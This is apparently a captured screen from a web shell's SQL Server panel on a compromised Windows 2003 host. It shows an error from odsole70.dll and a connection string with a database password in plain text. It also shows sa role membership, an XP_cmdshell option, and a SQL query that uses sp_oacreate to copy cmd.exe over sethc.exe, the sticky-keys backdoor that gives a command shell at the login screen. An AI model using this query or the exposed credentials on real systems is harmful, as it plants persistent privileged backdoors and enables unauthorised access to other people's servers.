 无法在库 odsole70.dll 中找到函数 sp_oacreate。原因: 127(找不到指定的程序。)。
数据库 >>
ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndc!79;database=fasA55IIJK#@1m;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporat
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
declare @o int exec sp_oacreate 'scripting.filesystemobject', @o out exec
sp_oamethod @o, 'copyfile',null,'c:\windows\system32\cmd.exe','c:\windows\system32
\sethc.exe';
Query